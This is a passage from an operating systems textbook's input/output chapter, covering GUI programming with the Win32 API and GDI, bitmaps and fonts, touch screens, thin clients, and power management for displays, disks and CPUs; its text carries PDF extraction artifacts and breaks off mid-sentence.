Leaving aside touch-enabled interfaces for the moment, a GUI has four essential elements, denoted by the characters WIMP. These letters stand for Windows,

SEC. 5.6

USER INTERFACES: KEYBOARD, MOUSE, & MONITOR

409

Icons, Menus, and Pointing device, respectively. Windows are rectangular blocks
of screen area used to run programs. Icons are little symbols that can be clicked on
to cause some action to happen. Menus are lists of actions from which one can be
chosen. Finally, a pointing device is a mouse, trackball, or other hardware device
used to move a cursor around the screen to select items.
The GUI software can be implemented in either user-level code, as is done in
UNIX systems, or in the operating system itself, as in the case in Windows.
Input for GUI systems still uses the keyboard and mouse, but output almost
always goes to a special hardware board called a graphics card. A graphics
adapter contains a special memory called video RAM that holds the images that
appear on the screen. Graphics adapters often have a powerful GPU (Graphics
Processing Unit) with 8–16 GB (or more) of their own RAM, separate from the
computer’s main memory.
Each graphics adapter supports some number of screen sizes. Common sizes
(horizontal × vertical in pixels) are 1600 × 1200, 1920 × 1080, 2560 × 1600, and
3840 × 2160. However, there are also displays offering higher resolutions (say,
5120 × 2880 or 6016 × 3384). Higher resolutions are intended to be used on widescreen monitors whose 16:9 aspect ratio matches them exactly. At a resolution of
just 1920 × 1080 (the size of full HD videos), a color display with 24 bits/pixel requires about 6.2 MB of RAM just to hold the image, so with 8 GB, the graphics
adapter can hold 1380 images at once. If the full screen is refreshed 60 times/sec,
the video RAM must be capable of delivering data continuously at 372 MB/sec.
Of course, 4K video is 3840 × 2160, so it needs four times as much storage and
bandwidth.
Output software for GUIs is a massive topic. Many 1500-page books have
been written about the Windows GUI alone (e.g., Petzold, 2013; Rector and Newcomer, 1997; and Simon, 1997). Clearly, in this section, we can only scratch the
surface and present a few of the underlying concepts. To make the discussion concrete, we will describe the Win32 API, which is supported by all 32-bit and 64-bit
versions of Windows. The output software for other GUIs is roughly comparable
in a general sense, but the details are very different.
The basic item on the screen is a rectangular area called a window. A window’s position and size are uniquely determined by giving the coordinates (in pixels) of two diagonally opposite corners. A window may contain a title bar, a menu
bar, a tool bar, a vertical scroll bar, and a horizontal scroll bar. A typical window is
shown in Fig. 5-35. Note that the Windows coordinate system puts the origin in
the upper left-hand corner and has y increase downward, which is different from
the Cartesian coordinates used in mathematics.
When a window is created, the parameters specify whether it can be moved by
the user, resized by the user, or scrolled (by dragging the thumb on the scroll bar)
by the user. The main window produced by most programs can be moved, resized,
and scrolled, which has enormous consequences for the way Windows programs
are written. In particular, programs must be informed about changes to the size of

410

INPUT/OUTPUT

CHAP. 5

Figure 5-35. A sample window on the authors’ machine on a 1920 × 1080 display.

their windows and must be prepared to redraw the contents of their windows at any
time, even when they least expect it.
As a consequence, Windows programs are message oriented. User actions
involving the keyboard or mouse are captured by Windows and converted into
messages to the program owning the window being addressed. Each program has a
message queue to which messages relating to all its windows are sent. The main
loop of the program consists of fishing out the next message and processing it by
calling an internal procedure for that message type. In some cases, Windows itself
may call these procedures directly, bypassing the message queue. This model is
quite different from the UNIX model of procedural code that makes system calls to
interact with the operating system. X, however, is also event oriented.
To make this programming model clearer, consider the example of Fig. 5-36.
Here we see the skeleton of a main program for Windows. It is not complete and
does no error checking, but it shows enough detail for our purposes. It starts by
including a header file, windows.h, which contains many macros, data types, constants, function prototypes, and other information needed by Windows programs.
The main program starts with a declaration giving its name and parameters.
The WINAPI macro is an instruction to the compiler to use a certain parameter-passing convention and will not be of further concern to us. The first parameter, h, is
an instance handle and is used to identify the program to the rest of the system. To
some extent, Win32 is object oriented, which means that the system contains
objects (e.g., programs, files, and windows) that have some state and associated
code, called methods, that operate on that state. Objects are referred to using

SEC. 5.6

USER INTERFACES: KEYBOARD, MOUSE, & MONITOR

411

#include <windows.h>
int WINAPI WinMain(HINSTANCE h, HINSTANCE, hprev, char *szCmd, int iCmdShow)
{
WNDCLASS wndclass;
/* class object for this window */
MSG msg;
/* incoming messages are stored here */
HWND hwnd;
/* handle (pointer) to the window object */
/* Initialize wndclass */
wndclass.lpfnWndProc = WndProc; /* tells which procedure to call */
wndclass.lpszClassName = "Program name";
/* text for title bar */
/* load program icon */
wndclass.hIcon = LoadIcon(NULL, IDI APPLICATION);
/* load mouse cursor */
wndclass.hCursor = LoadCursor(NULL, IDC ARROW);
RegisterClass(&wndclass);
hwnd = CreateWindow ( ... )
ShowWindow(hwnd, iCmdShow);
UpdateWindow(hwnd);

/* tell Windows about wndclass */
/* allocate storage for the window */
/* display the window on the screen */
/* tell the window to paint itself */

while (GetMessage(&msg, NULL, 0, 0)) {
/* get message from queue */
TranslateMessage(&msg);
/* translate the message */
DispatchMessage(&msg);
/* send msg to the appropriate procedure */
}
return(msg.wParam);
}
long CALLBACK WndProc(HWND hwnd, UINT message, UINT wParam, long lParam)
{
/* Declarations go here. */

}

switch (message) {
... ; return ... ;
/* create window */
case WM CREATE:
... ; return ... ;
/* repaint contents of window */
case WM PAINT:
/* destroy window */
case WM DESTROY: ... ; return ... ;
}
return(DefWindowProc(hwnd, message, wParam, lParam)); /* default */
Figure 5-36. A skeleton of a Windows main program.

handles, and in this case, h identifies the program. The second parameter is present
only for reasons of backward compatibility. It is no longer actually used. The third
parameter, szCmd, is a zero-terminated string containing the command line that
started the program, even if it was not started from a command line. The fourth
parameter, iCmdShow, tells whether the program’s initial window should occupy
the entire screen, part of the screen, or none of the screen (task bar only).
This declaration illustrates a widely used Microsoft convention called Hungarian notation. The name is a play on Polish notation, the postfix system invented

412

INPUT/OUTPUT

CHAP. 5

by the Polish logician J. Lukasiewicz for representing algebraic formulas without
using precedence or parentheses. Hungarian notation was invented by a Hungarian
programmer at Microsoft, Charles Simonyi, who was the main architect of Microsoft Word and Excel. It uses the first few characters of an identifier to specify the
type. The allowed letters and types include c (character), w (word, now meaning an
unsigned 16-bit integer), i (32-bit signed integer), l (long, also a 32-bit signed integer), s (string), sz (string terminated by a zero byte), p (pointer), fn (function), and
h (handle). Thus szCmd is a zero-terminated string and iCmdShow is an integer,
for example. Many programmers believe that encoding the type in variable names
this way has little value and makes Windows code hard to read. Also, things get
hairy if you port your code from a 32-bit system to a 64-bit one, where parameters
are suddenly 64 bits but their names still have the old i or l suffix. Nothing analogous to this convention is present in UNIX.
Every window must have an associated class object that defines its properties.
In Fig. 5-36, that class object is wndclass. An object of type WNDCLASS has 10
fields, four of which are initialized in Fig. 5-36. In an actual program, the other six
would be initialized as well. The most important field is lpfnWndProc, which is a
long (i.e., 32-bit) pointer to the function that handles the messages directed to this
window. The other fields initialized here tell which name and icon to use in the
title bar, and which symbol to use for the mouse cursor.
After wndclass has been initialized, RegisterClass is called to pass it to Windows. In particular, after this call Windows knows which procedure to call when
various events occur that do not go through the message queue. The next call, CreateWindow, allocates memory for the window’s data structure and returns a handle
for referencing it later. The program then makes two more calls in a row, to put the
window’s outline on the screen, and finally fill it in completely.
At this point we come to the program’s main loop, which consists of getting a
message, having certain translations done to it, and then passing it back to Windows to have Windows invoke WndProc to process it. To answer the question of
whether this whole mechanism could have been made simpler, the answer is yes,
but it was done this way for historical reasons and we are now stuck with it.
Following the main program is the procedure WndProc, which handles the
various messages that can be sent to the window. The use of CALLBACK here, like
WINAPI above, specifies the calling sequence to use for parameters. The first
parameter is the handle of the window to use. The second parameter is the message type. The third and fourth parameters can be used to provide additional information when needed.
Message types WM CREATE and WM DESTROY are sent at the start and end
of the program, respectively. They give the program the opportunity, for example,
to allocate memory for data structures and then return it.
The third message type, WM PAINT, is an instruction to the program to fill in
the window. It is called not only when the window is drawn the first time, but also
possibly during program execution as well. In contrast to text-based systems, in

SEC. 5.6

USER INTERFACES: KEYBOARD, MOUSE, & MONITOR

413

Windows a program cannot assume that whatever it draws on the screen will stay
there until it removes it. Other windows can be dragged on top of this one, menus
can be pulled down over it, dialog boxes and tool tips can cover part of it, and so
on. When these items are removed, the window has to be redrawn. The way Windows tells a program to redraw a window is to send it a WM PAUS message. As a
friendly gesture, it also provides information about what part of the window has
been overwritten, in case it is easier or faster to regenerate that part of the window
instead of redrawing the whole thing from scratch.
There are two ways Windows can get a program to do something. One way is
to post a message to its message queue. This method is used for keyboard input,
mouse input, and timers that have expired. The other way, sending a message to the
window, involves having Windows directly call WndProc itself. This method is
used for all other events. Since Windows is notified when a message is fully processed, it can refrain from making a new call until the previous one is finished. In
this way race conditions are avoided.
There are many more message types. To avoid erratic behavior should an
unexpected message arrive, the program should call DefWindowProc at the end of
WndProc to let the default handler take care of the other cases.
In summary, a Windows program normally creates one or more windows with
a class object for each one. Associated with each program is a message queue and
a set of handler procedures. Ultimately, the program’s behavior is driven by the
incoming events, which are processed by the handler procedures. This is a very different model of the world than the more procedural view that UNIX takes.
Drawing to the screen is handled by a package consisting of hundreds of procedures that are bundled together to form the GDI (Graphics Device Interface).
It can handle text and graphics and is designed to be platform and device independent. Before a program can draw (i.e., paint) in a window, it needs to acquire a device context, which is an internal data structure containing properties of the window, such as the font, text color, background color, and so on. Most GDI calls use
the device context, either for drawing or for getting or setting the properties.
Various ways exist to acquire the device context. A simple example of its
acquisition and use is
hdc = GetDC(hwnd);
TextOut(hdc, x, y, psText, iLength);
ReleaseDC(hwnd, hdc);

The first statement gets a handle to a device content, hdc. The second one uses the
device context to write a line of text on the screen, specifying the (x, y) coordinates
of where the string starts, a pointer to the string itself, and its length. The third call
releases the device context to indicate that the program is through drawing for the
moment. Note that hdc is used in a way analogous to a UNIX file descriptor. Also
note that ReleaseDC contains redundant information (the use of hdc uniquely

414

INPUT/OUTPUT

CHAP. 5

specifies a window). The use of redundant information that has no actual value is
common in Windows.
Another interesting note is that when hdc is acquired in this way, the program
can write only in the client area of the window, not in the title bar and other parts
of it. Internally, in the device context’s data structure, a clipping region is maintained. Any drawing outside the clipping region is ignored. However, there is
another way to acquire a device context, GetWindowDC, which sets the clipping
region to the entire window. Other calls restrict the clipping region in other ways.
Having multiple calls that do almost the same thing is characteristic of Windows.
A complete treatment of the GDI is out of the question here. For the interested
reader, the references cited above provide additional information. Nevertheless,
given how important it is, a few words about the GDI are probably worthwhile.
GDI has various procedure calls to get and release device contexts, obtain information about device contexts, get and set device context attributes (e.g., the background color), and manipulate GDI objects such as pens, brushes, and fonts, each
of which has its own attributes. Finally, of course, there are a large number of GDI
calls to actually draw on the screen.
The drawing procedures fall into four categories: drawing lines and curves,
drawing filled areas, managing bitmaps, and displaying text. We saw an example
of drawing text above, so let us take a quick look at one of the others. The call
Rectangle(hdc, xleft, ytop, xright, ybottom);

draws a filled rectangle whose corners are (xleft, ytop) and (xright, ybottom). For
example,
Rectangle(hdc, 2, 1, 6, 4);

will draw the rectangle shown in Fig. 5-37. The line width and color and fill color
are taken from the device context. Other GDI calls are similar in flavor.
0

1

2

3

4

5

6

7

8

0
1
2
3
4
5
6
7

Figure 5-37. An example rectangle drawn using Rectangle. Each box represents
one pixel.

SEC. 5.6

USER INTERFACES: KEYBOARD, MOUSE, & MONITOR

415

Bitmaps
The GDI procedures are examples of vector graphics. They are used to place
geometric figures and text on the screen. They can be scaled easily to larger or
smaller screens (provided the number of pixels on the screen is the same). They
are also relatively device independent.
Not all the images that computers manipulate can be generated using vector
graphics. Photographs and videos, for example, do not use vector graphics. Instead, these items are scanned in by overlaying a grid on the image. The average
red, green, and blue values of each grid square are then sampled and saved as the
value of one pixel. Such a file is called a bitmap. There are extensive facilities in
Windows for manipulating bitmaps.
Another use for bitmaps is for text. One way to represent a particular character
in some font is as a small bitmap. Adding text to the screen then becomes a matter
of moving bitmaps. One general way to use bitmaps is through a procedure called
BitBlt. It is called as follows:
BitBlt(dsthdc, dx, dy, wid, ht, srchdc, sx, sy, rasterop);

In its simplest form, it copies a bitmap from a rectangle in one window to a rectangle in another window (or the same one). The first three parameters specify the
destination window and position. Then come the width and height. Next come the
source window and position. Note that each window has its own coordinate system, with (0, 0) in the upper left-hand corner of the window. The last parameter
will be described below. The effect of
BitBlt(hdc2, 1, 2, 5, 7, hdc1, 2, 2, SRCCOPY);

is shown in Fig. 5-38. Notice carefully that the entire 5 × 7 area of the letter A has
been copied, including the background color.
0
2
4
6
8

0 2 4 6 8

0
2
4
6
8

0
2
4
6
8

Window 1

Window 2

0 2 4 6 8

0 2 4 6 8

0
2
4
6
8

Window 1

0 2 4 6 8

Window 2
(a)

(b)

Figure 5-38. Copying bitmaps using BitBlt. (a) Before. (b) After.

416

INPUT/OUTPUT

CHAP. 5

BitBlt can do more than just copy bitmaps. The last parameter gives the possibility of performing Boolean operations to combine the source bitmap and the
destination bitmap. For example, the source can be ORed into the destination to
merge with it. It can also be EXCLUSIVE ORed into it, which maintains the characteristics of both source and destination.
A problem with bitmaps is that they do not scale. A character that is in a box
of 8 × 12 on a display of 640 × 480 will look reasonable. However, if this bitmap is
copied to a printed page at 1200 dots/inch, which is 10,200 bits × 13,200 bits, the
character width (8 pixels) will be 8/1200 inch or 0.17 mm. In addition, copying
between devices with different color properties or between monochrome and color
does not work well.
For this reason, Windows also supports a data structure called a DIB (Device
Independent Bitmap). Files using this format use the extension .bmp. These files
have file and information headers and a color table before the pixels. This information makes it easier to move bitmaps between dissimilar devices.
Fonts
In versions of Windows before 3.1, characters were represented as bitmaps and
copied onto the screen or printer using BitBlt. The problem with that, as we just
saw, is that a bitmap that makes sense on the screen is too small for the printer.
Also, a different bitmap is needed for each character in each size. In other words,
given the bitmap for A in 10-point type, there is no way to compute it for 12-point
type. Because every character of every font might be needed for sizes ranging from
4 point to 120 point, a vast number of bitmaps were needed. The whole system was
just too cumbersome for text.
The solution was the introduction of TrueType fonts, which are not bitmaps but
outlines of the characters. Each TrueType character is defined by a sequence of
points around its perimeter. All the points are relative to the (0, 0) origin. Using
this system, it is easy to scale the characters up or down. All that has to be done is
to multiply each coordinate by the same scale factor. In this way, a TrueType character can be scaled up or down to any point size, even fractional point sizes. Once
at the proper size, the points can be connected using the well-known follow-thedots algorithm taught in kindergarten (note that modern kindergartens use splines
for smoother results). After the outline has been completed, the character can be
filled in. An example of some characters scaled to three different point sizes is
given in Fig. 5-39.
Once the filled character is available in mathematical form, it can be rasterized,
that is, converted to a bitmap at whatever resolution is desired. By first scaling and
only then rasterizing, we can be sure that the characters displayed on the screen or
printed on the printer will be as close as possible, differing only in quantization
error. To improve the quality still more, it is now possible to embed hints in each

SEC. 5.6

USER INTERFACES: KEYBOARD, MOUSE, & MONITOR

417

20 pt:

53 pt:

81 pt:

Figure 5-39. Some examples of character outlines at different point sizes.

character telling how to do the rasterization. For example, both serifs on the top of
the letter T should be identical, something that might not otherwise be the case due
to roundoff error. Hints improve the final appearance.
Touch Screens
More and more the screen is used as an input device also. Especially on smartphones, tablets, and other portable devices, it is convenient to tap and swipe away
at the screen with your finger (or a stylus). The user experience is different and
more intuitive than with a mouse-like device, since the user interacts directly with
the objects on the screen. Research has shown that even orangutans are capable of
operating touch-based devices.
A touch device is not necessarily a screen. Touch devices fall into two categories: opaque and transparent. A typical opaque touch device is the trackpad on a
notebook computer, as discussed earlier. An example of a transparent device is the
touch screen on a smartphone or tablet. In this section, however, we limit ourselves
to touch screens.
Like many things that have come into fashion in the computer industry, touch
screens are not exactly new. As early as 1965, E.A. Johnson of the British Royal
Radar Establishment described a (capacitive) touch display that, while crude,
served as precursor of the displays we find today. Most modern touch screens are
either resistive or capacitive.
Resistive screens have a flexible plastic surface on top. The plastic in itself is
nothing too special, except that is more scratch resistant than your garden variety

418

INPUT/OUTPUT

CHAP. 5

plastic. However, a thin film of ITO (Indium Tin Oxide) or some similar conducive material) is printed in thin lines onto the surface’s underside. Beneath it, but
not quite touching it, is a second surface also coated with a layer of ITO. On the
top surface, the charge runs in the vertical direction and there are conductive connections at the top and bottom. In the bottom layer the charge runs horizontally and
there are connections on the left and right. When you touch the screen, you dent
the plastic so that the top layer of ITO touches the bottom layer. To find out the
exact position of the finger or stylus touching it, all you need to do is measure the
resistance in both directions at all the horizontal positions of the bottom and all the
vertical positions of the top layer.
Capacitive Screens have two hard surfaces, typically glass, each coated with
ITO. A typical configuration is to have ITO added to each surface in parallel lines,
where the lines in the top layer are perpendicular to those in the bottom layer. For
instance, the top layer may be coated in thin lines in a vertical direction, while the
bottom layer has a similarly striped pattern in the horizontal direction. The two
charged surfaces, separated by air, form a grid of really small capacitors. Voltages
are applied alternately to the horizontal and vertical lines, while the voltage values,
which are affected by the capacitance of each intersection, are read out on the other
ones. When you put your finger onto the screen, you change the local capacitance.
By very accurately measuring the minuscule voltage changes everywhere, it is possible to discover the location of the finger on the screen. This operation is repeated
many times per second with the coordinates touched fed to the device driver as a
stream of (x, y) pairs. Further processing, such as determining whether pointing,
pinching, expanding, or swiping is taking place is done by the operating system.
What is nice about resistive screens is that the pressure determines the outcome
of the measurements. In other words, it will work even if you are wearing gloves in
cold weather. This is not true of capacitive screens, unless you wear special gloves.
For instance, you can sew a conductive thread (like silver-plated nylon) through the
fingertips of the gloves, or if you are not a needling person, buy them ready-made.
Alternatively, you cut off the tips of your gloves and be done in 10 seconds.
What is not so nice about resistive screens is that they typically cannot support
multitouch, a technique that detects multiple touches at the same time. It allows
you to manipulate objects on the screen with two or more fingers. People (and perhaps also orangutans) like multitouch because it enables them to use pinch-andexpand gestures with two fingers to enlarge or shrink a picture or document. Imagine that the two fingers are at (3, 3) and (8, 8). As a result, the resistive screen may
notice a change in resistance on the x = 3 and x = 8 vertical lines, and the y = 3 and
y = 8 horizontal lines. Now consider a different scenario with the fingers at (3, 8)
and (8, 3), which are the opposite corners of the rectangle whose corners are (3, 3),
(8, 3), (8, 8), and (3, 8). The resistance in precisely the same lines has changed, so
the software has no way of telling which of the two scenarios holds. This problem
is called ghosting. Because capacitive screens send a stream of (x, y) coordinates,
they are more adept at supporting multitouch.

SEC. 5.6

USER INTERFACES: KEYBOARD, MOUSE, & MONITOR

419

Manipulating a touch screen with just a single finger is still fairly WIMPy—
you just replace the mouse pointer with your stylus or index finger. Multitouch is a
bit more complicated. Touching the screen with five fingers is like pushing five
mouse pointers across the screen at the same time and clearly changes things for
the window manager. Multitouch screens have become ubiquitous and increasingly
sensitive and accurate. Nevertheless, it is unclear whether the Five Point Palm
Exploding Heart Technique has any effect on the CPU.

5.7 THIN CLIENTS
Over the years, the main computing paradigm has oscillated between centralized and decentralized computing. The first computers, such as the ENIAC,
were, in fact, personal computers, albeit large ones, because only one person could
use one at once. Then came timesharing systems, in which many remote users at
simple terminals shared a big central computer. Next came the PC era, in which the
users had their own personal computers again.
While the decentralized PC model has advantages, it also has some severe
disadvantages. Probably the biggest problem is that each PC has a large SSD or
hard disk and complex software that must be maintained. For example, when a new
release of the operating system comes out, a great deal of work has to be done to
perform the upgrade on each machine separately. At most corporations, the labor
costs of doing this kind of software maintenance dwarf the actual hardware and
software costs. For home users, the labor is technically free, but few people are
capable of doing it correctly and fewer still enjoy doing it. With a centralized system, only one or a few machines have to be updated and those machines have a
staff of experts to do the work.
A related issue is that users should make regular backups of their terabyte file
systems, but few of them do. When disaster strikes, a great deal of moaning and
wringing of hands tends to follow. With a centralized system, backups can be made
every night, to disk or even tape (by automated tape robots).
Another advantage is that resource sharing is easier with centralized systems.
A system with 256 remote users, each with 16 GB of RAM (or 4 TB in total), will
have most of that RAM idle most of the time. With a centralized system with just 1
TB of RAM, it never happens that some user temporarily needs a lot of RAM but
cannot get it because it is on someone else’s PC. The same argument holds for disk
space and other resources.
Finally, we are starting to see a shift from PC-centric computing to Web-centric computing. One area where this shift is very far along is email. People used to
get their email delivered to their home machine and read it there. Nowadays, many
people log into Gmail, Hotmail, or Yahoo and read their mail there. In addition,
many people log into other Websites to do word processing, build spreadsheets,
and other things that used to require PC software. It is even possible that eventually

420

INPUT/OUTPUT

CHAP. 5

the only software most people run on their PC is a Web browser, and maybe not
even that.
It is probably a fair conclusion to say that most users want high-performance
interactive computing but do not really want to administer a computer. This has led
researchers to reexamine timesharing using simple text terminals (now called thin
clients) that meet modern terminal expectations. X was a step in this direction and
dedicated X terminals were popular for a little while but they fell out of favor
because they cost as much as PCs, could do less, and still needed some software
maintenance. The holy grail would be a high-performance interactive computing
system in which the user machines had no software at all. Interestingly enough,
this goal is achievable, although existing solutions tend to be less extreme.
One of the best known thin clients is the ChromeBook. It is pushed actively
by Google, but with a wide variety of manufacturers providing a wide variety of
models. The notebook runs ChromeOS which is based on Linux and the Chrome
Web browser and was originally assumed to be online all the time. Most other software is hosted on the Web in the form of Web Apps, making the software stack on
the Chromebook itself considerably thinner than in most traditional notebooks. It
turns out that model did not work so well, so eventually Google made it possible to
run Android apps natively on Chromebooks. On the other hand, a system that runs
a full Linux stack, and a Chrome browser, is not exactly anorexic either.

5.8 POWER MANAGEMENT
The first general-purpose electronic computer, the ENIAC, had 18,000 vacuum
tubes and consumed 140,000 watts of power. As a result, it ran up a nontrivial
electricity bill. After the invention of the transistor, power usage dropped dramatically and the computer industry lost interest in power requirements. However, nowadays power management is back in the spotlight for several reasons, and the operating system is playing a role here.
Let us start with desktop PCs. A desktop PC often has a 200-watt power supply (which is typically 85% efficient, that is, loses 15% of the incoming energy to
heat). If 100 million of these machines are turned on at once worldwide, together
they use 20,000 megawatts of electricity. This is the total output of 20 average-sized nuclear power plants. If power requirements could be cut in half, we
could get rid of 10 nuclear power plants. From an environmental point of view, getting rid of 10 nuclear power plants (or an equivalent number of fossil-fuel plants) is
a big win for the planet.
The other place where power is a very big issue is on battery-powered computers, including notebooks, smartphones, and tablets, among others. The heart of
the problem is that the batteries cannot hold enough charge to last very long, a few
hours at most. Furthermore, despite massive research efforts by battery companies,
computer companies, and consumer electronics companies, progress is glacial. To

SEC. 5.8

POWER MANAGEMENT

421

an industry used to a doubling of performance every 18 months (Moore’s law),
having no progress at all seems like a violation of the laws of physics, but that is
the current situation. As a consequence, making computers use less energy so
existing batteries last longer is high on everyone’s agenda. The operating system
plays a major role here, as we will see below.
At the lowest level, hardware vendors are trying to make their electronics more
energy efficient. Techniques used include reducing transistor size, employing
dynamic voltage scaling, using low-swing and adiabatic buses, and similar techniques. These are outside the scope of this book.
There are two general approaches to reducing energy consumption. The first
one is for the operating system to turn off parts of the computer (mostly I/O devices) when they are not in use because a device that is off uses little or no energy.
The second one is for the application program to use less energy, possibly degrading the quality of the user experience, in order to stretch out battery time. We will
look at each of these approaches in turn, but first we will say a little bit about hardware design with respect to power usage.

5.8.1 Hardware Issues
Batteries come in two general types: disposable and rechargeable. Disposable
batteries (most commonly AAA, AA, and D cells) can be used to run handheld devices, but do not have enough energy to power notebook computers with large
bright screens. A rechargeable battery, in contrast, can store enough energy to
power a notebook for a few hours. Nickel cadmium batteries used to dominate
here, but they gave way to nickel metal hydride batteries, which last longer and do
not pollute the environment quite as badly when they are eventually discarded.
Lithium ion batteries are even better, and may be recharged without first being
fully drained, but their capacities are also severely limited. Most modern portable
devices use lithium ion batteries. All battery manufacturers understand that the
patent on a notebook battery that lasts 40 hours of heavy use is worth billions of
dollars, but the physics is tough.
The general approach most computer vendors take to battery conservation is to
design the CPU, memory, and I/O devices to have multiple states: on, sleeping,
hibernating, and off. To use the device, it must be on. When the device will not be
needed for a short time, it can be put to sleep, which reduces energy consumption.
It can be awakened quickly by typing a character or moving the mouse. When it is
not expected to be needed for a longer interval, it can be made to hibernate, which
reduces energy consumption even more. The trade-off here is that getting a device
out of hibernation often takes more time and energy than getting it out of sleep
state. Finally, when a device is off, it does nothing and consumes no power. Not all
devices have all these states, but when they do, it is up to the operating system to
manage the state transitions at the right moments.

422

INPUT/OUTPUT

CHAP. 5

Power management brings up a number of questions that the operating system
has to deal with. Many of them relate to resource hibernation—selectively and
temporarily turning off devices, or at least reducing their power consumption when
they are idle. Questions that must be answered include these: Which devices can be
controlled? Are they on/off, or are there intermediate states? How much power is
saved in the low-power states? Is energy expended to restart the device? Must
some context be saved when going to a low-power state? How long does it take to
go back to full power? Of course, the answers to these questions vary from device
to device, so the operating system must be able to deal with a range of possibilities.
Various researchers have examined notebook computers to see where the power goes. The top three energy sinks are the display, the hard disk (if present), and
CPU, in that order. In other words, these components are obvious targets for saving
energy. On devices like smartphones, there may be other power drains, like the
radio and GPS. Although we focus on displays, disks, CPUs, and memory in this
section, the principles are the same for other peripherals.

5.8.2 Operating System Issues
The operating system plays a key role in energy management. It controls all
the devices, so it must decide what to shut down and when to shut it down. If it
shuts down a device and that device is needed again quickly, there may be an
annoying delay while it is restarted. On the other hand, if it waits too long to shut
down a device, energy is wasted for nothing.
The trick is to find algorithms and heuristics that let the operating system make
good decisions about what to shut down and when. The trouble is that ‘‘good’’ is
highly subjective. One user may find it acceptable that after 30 seconds of not
using the computer it takes 2 seconds for it to respond to a keystroke. Another user
may swear like a sailor under the same conditions. In the absence of audio input,
the computer cannot tell these users apart.
The Display
Let us now look at the big spenders of the energy budget to see what can be
done about each one. One of the biggest items in everyone’s energy budget is the
display. To get a bright sharp image, the screen must be backlit and that takes substantial energy. Many operating systems attempt to save energy here by shutting
down the display when there has been no activity for some number of minutes.
Often the user can decide what the shutdown interval is, thus pushing the trade-off
between frequent blanking of the screen and draining the battery quickly back to
the user (who probably really does not want it). Turning off the display is a sleep
state because it can be regenerated (from the video RAM) almost instantaneously
when any key is struck or the pointing device is moved.

SEC. 5.8

POWER MANAGEMENT

423

The Hard Disk
Another major villain is the hard disk, assuming your machine has one. It
takes substantial energy to keep it spinning at high speed, even if there are no
accesses. Many computers, especially notebooks, spin the disk down after a certain
number of minutes of being idle. When it is next needed, it is spun up again.
Unfortunately, a stopped disk is hibernating rather than sleeping because it takes
quite a few seconds to spin it up again, which causes noticeable delays for the user.
In addition, restarting the disk consumes considerable energy. As a consequence, every disk has a characteristic time, T d , that is its break-even point, often
in the range 5 to 15 sec. Suppose that the next disk access is expected to come
some time t in the future. If t < T d , it takes less energy to keep the disk spinning
rather than spin it down and then spin it up so quickly. If t > T d , the energy saved
makes it worth spinning the disk down and then up again much later. If a good
prediction could be made (e.g., based on past access patterns), the operating system could make good shutdown predictions and save energy. In practice, most systems are conservative and stop the disk only after a few minutes of inactivity.
Another way to save disk energy is to have a substantial disk cache in RAM or
flash. If a needed block is in the cache, an idle disk does not have to be restarted to
satisfy the read. Similarly, if a write to the disk can be buffered in the cache, a
stopped disk does not have to restarted just to handle the write. The disk can
remain off until the cache fills up or a read miss happens.
Another way to avoid unnecessary disk starts is for the operating system to
keep running programs informed about the disk state by sending them messages or
signals. Some programs have discretionary writes that can be skipped or delayed.
For example, a word processor may be set up to write the file being edited to disk
every few minutes. If at the moment it would normally write the file out, the word
processor knows that the disk is off, it can delay this write until it is turned on.
The CPU
The CPU can also be managed to save energy. In particular, a CPU can be put
to sleep in software, reducing power usage to almost zero. The only thing it can do
in this state is wake up when an interrupt occurs. Therefore, whenever the CPU
goes idle, either waiting for I/O or because there is no work to do, it goes to sleep.
On many computers, there is a relationship between CPU voltage, clock cycle,
and power usage. The CPU voltage can often be reduced in software, which saves
energy but also reduces the clock cycle (approximately linearly). Since power consumed is proportional to the square of the voltage, cutting the voltage in half makes
the CPU about half as fast but at 1/4 the power.
This property can be exploited for programs with well-defined deadlines, such
as multimedia viewers that have to decompress and display a frame every 40 msec,
but go idle if they do it faster. Suppose that a CPU uses x joules while running full

424

INPUT/OUTPUT

CHAP. 5

1.00

1.00

0.75

0.75
Power

Power

blast for 40 msec and x/4 joules running at half speed. If a video player can
decompress and display a frame in 20 msec, the operating system can run at full
power for 20 msec and then shut down for 20 msec for a total energy usage of x/2
joules. Alternatively, it can run at half power and just make the deadline, but use
only x/4 joules instead. A comparison of running at full speed and full power for
some time interval and at half speed and one-quarter power for twice as long is
shown in Fig. 5-40. In both cases the same work is done, but in Fig. 5-40(b) only
half the energy is consumed doing it.

0.50
0.25
0

0

T/2
Time
(a)

T

0.50
0.25
0

0

T/2

T

Time
(b)

Figure 5-40. (a) Running at full clock speed. (b) Cutting voltage by two cuts
clock speed by two and power consumption by four.

In a similar vein, if a user is typing at 1 char/sec, but the work needed to process the character takes 100 msec, it is better for the operating system to detect the
long idle periods and slow the CPU down by a factor of 10. In short, running
slowly is more energy efficient than running quickly.
In general, CPUs have several sleep modes, typically referred to as C-states.
C 0 is the active state, while C 1 –C n represent sleep states, whereby the processor
clock is stopped (and no instructions are executed) and certain parts of the CPU are
powered down. Figure 5-41 shows an example of some of the C-states of a modern processor. The transition from C 0 to a higher C-state can be triggered by special instructions. For instance, on Intel x86 the HLT instruction will drive the CPU
from C 0 to C 1 , while the MWAIT <new C-state> instruction allows the operating
system to specify the new C-state explicitly. Specific events (such as interrupts)
trigger a return to the active state C 0 .
Processors may have additional modes to save power further. For instance, a
set of predefined power states (or P-states) that control both the frequency and the
voltage at which the processor operates. In other words, these are not sleep states,
but (slower or faster) forms of the active state. For instance, in P 0 , a specific processor may operate at its maximum performance of 3.6GHz and 1.4V, in P 1 at
3.4GHz and 1.35V and so on, until we get to a minimum level of, say, 2.8GHz and
1.2V. These power states may be controlled by software, but often the CPU itself
tries to pick the right P-state for the current situation. For instance, when it notices
that the utilization decreases, it may try to reduce the performance and hence the
power consumption of the CPU by automatically switching to higher P-states.

SEC. 5.8

State
C0
C1

Name
Active
Auto Halt

C2
C3

Stop Clock
Deep Sleep

C4
Cn

Deeper Sleep
...

POWER MANAGEMENT

425

Meaning
CPU executes instructions.
CPU’s core clock off , other components (e.g., bus interface and
interrupt controller still run at full speed so processor can return to
execution almost immediately.
Core + bus clocks are off, but CPU maintains software-visible state.
Even the clock generator is off. CPU flushes internal caches.
No snooping/cache coherence.
Brilliant name for a state where the CPU voltage is reduced also.
(More C-states are possible.)

Figure 5-41. Example C-States in modern processors (based on Intel terminology). As these states are model specific, you may well find that they are different
for the CPU inside your own computer.

Interestingly, scaling down the CPU cores does not always imply a reduction
in performance. Hruby et al. (2013) show that sometimes the performance of the
network stack improves with slower cores. The explanation is that a core can be too
fast for its own good. For instance, imagine a CPU with several fast cores, where
